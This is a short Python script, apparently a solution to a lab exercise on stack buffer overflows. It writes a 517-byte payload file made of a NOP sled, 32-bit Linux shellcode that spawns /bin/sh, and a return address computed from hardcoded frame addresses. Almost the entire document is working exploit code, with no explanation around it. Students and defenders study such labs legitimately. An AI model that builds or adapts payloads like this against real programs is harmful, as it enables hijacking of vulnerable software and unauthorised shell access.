 #!/usr/bin/python3
import sys
shellcode= (
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
"\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)               # start = buffer - shell size
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ebp = 0xffffc9a8
lbuffer = 0xffffc93c
ret    = ebp + start
offset = ebp - lbuffer + 4
L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)